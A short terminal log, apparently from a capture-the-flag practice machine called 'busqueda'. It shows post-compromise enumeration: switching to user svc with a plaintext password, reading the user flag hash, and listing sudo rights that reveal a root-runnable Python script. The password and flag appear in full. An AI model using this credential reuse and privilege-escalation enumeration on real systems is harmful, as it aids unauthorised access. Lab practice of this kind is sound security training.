 su svc
Password: jh1usoih2bkjaspwe92
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$ ls -lha
ls -lha
total 20K
drwxr-xr-x 4 www-data www-data 4.0K Apr  3  2023 .
drwxr-xr-x 4 root     root     4.0K Apr  4  2023 ..
-rw-r--r-- 1 www-data www-data 1.1K Dec  1  2022 app.py
drwxr-xr-x 8 www-data www-data 4.0K Feb  1 21:32 .git
drwxr-xr-x 2 www-data www-data 4.0K Dec  1  2022 templates
svc@busqueda:/var/www/app$ ls
ls
app.py  templates
svc@busqueda:/var/www/app$ cd
cd
svc@busqueda:~$ ls
ls
user.txt
svc@busqueda:~$ cd /home
cd /home
svc@busqueda:/home$ ls
ls
svc
svc@busqueda:/home$ cd svc
cd svc
svc@busqueda:~$ ls
ls
user.txt
svc@busqueda:~$ cat user.txt
cat user.txt
c251dc79a72d10316361eef948918fd1
svc@busqueda:~$ sudo -S -l
sudo -S -l
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User svc may run the following commands on busqueda:
    (root) /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:~$
Response
Raw
0 highlights
Search